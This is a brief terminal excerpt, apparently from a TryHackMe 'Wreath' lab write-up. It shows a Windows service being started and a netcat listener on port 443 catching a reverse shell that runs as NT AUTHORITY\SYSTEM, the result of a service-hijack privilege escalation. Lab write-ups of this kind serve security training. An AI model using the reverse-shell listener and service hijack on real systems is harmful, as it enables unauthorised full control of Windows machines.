 C:\>sc start SystemExplorerHelpService
sc start SystemExplorerHelpService
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
C:\>
muri@augury:~/thm/wreath/PC/Wrapper$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.50.73.2] from (UNKNOWN) [10.200.72.100] 51403
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system